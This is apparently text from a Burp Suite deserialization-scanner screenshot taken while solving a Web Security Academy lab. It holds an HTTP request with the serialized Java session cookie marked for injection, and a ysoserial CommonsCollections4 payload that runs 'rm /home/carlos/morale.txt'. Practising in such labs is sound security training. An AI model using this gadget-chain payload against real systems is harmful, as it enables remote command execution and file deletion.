 Deserialization Scanner
Manual testing Exploiting Configurations
Host: 0adb00880438aab380d63f8f00d600d3.web-security-academy.net Port: 443 Https
GET /my-account?id=wiener HTTP/1.1
Host: 0adb00880438aab380d63f8f00d600d3.web-security-academy.net
Cookie: session=§rO0ABXNyAC9sYWIuYWN0aW9ucy5jb21tb24uc2VyaWFsaXphYmxlLkFjY2Vzc1Rva2VuVXNlchlR
/OUSJ6mBAgACTAALYWNjZXNzVG9rZW50ABJMamF2YS9sYW5nL1N0cmluZztMAAh1c2VybmFtZXEAfgABeHB0
ACBjc2xjYjMxcDl5cnhwZ3l0NmMweXM1Y2t2ZjRzajNncXQABndpZW5lcg%3d%3d§
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.
5845.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Referer: https://0adb00880438aab380d63f8f00d600d3.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
Connection: close
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections4 'rm /home/carlos/morale.txt'
Compress using gzip Encode using Base64
Compress using zlib Encode using URL encoding